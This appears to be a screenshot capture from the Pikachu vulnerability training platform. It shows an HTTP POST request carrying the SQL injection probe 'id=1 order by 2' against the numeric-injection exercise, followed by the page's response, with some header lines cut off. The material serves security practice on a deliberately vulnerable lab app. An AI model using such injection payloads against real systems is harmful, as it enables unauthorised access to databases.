 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.16.132
Content-Length: 41
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
igned-exchange;v=b3;q=0.9
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=am9me0ue2gt5gt61pbtkcduf62
Connection: close
id=1 order by 2&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
PtTeam